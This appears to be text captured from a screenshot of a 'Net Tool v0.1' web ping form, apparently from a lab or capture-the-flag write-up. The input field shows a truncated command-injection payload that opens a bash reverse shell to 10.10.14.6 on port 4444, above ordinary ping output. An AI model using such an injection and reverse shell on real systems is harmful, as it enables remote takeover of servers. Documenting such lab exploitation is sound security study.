 Net Tool v0.1
ping dev/tcp/10.10.14.6/4444 0>&1' Execute!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.041/0.041/0.041/0.000 ms
Sign Out